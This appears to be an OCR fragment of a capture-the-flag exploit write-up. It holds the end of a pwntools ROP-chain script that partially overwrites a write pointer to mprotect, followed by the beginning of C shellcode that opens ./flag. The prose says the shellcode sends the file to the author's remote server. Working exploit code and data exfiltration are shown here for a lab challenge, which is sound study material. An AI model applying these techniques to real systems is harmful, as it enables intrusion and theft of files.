
129
rop1.raw(pop_rsp_r13_r14_r15_ret)
130
rop1.raw(
0x602208
) 
131
132
ru(
">> "
)
133
se(rop1.chain())
134
ru(
">> "
)
135
# gdb.attach(p)
136
se(p16(
0xe770
)) 
# overwrite write->mprotect
137
138
p.close()
is a raw shellcode file produced by
‘s
sc.bin
Binary Ninja
great shellcode compiler. Once we reach the shellcode, it reads
file and send it to our remote server.
./flag
1
void
main
()
2
{
3
char
 buf[
0x40
];
4
int
 fd = open(
"./flag"
, O_RDONLY, 
0
);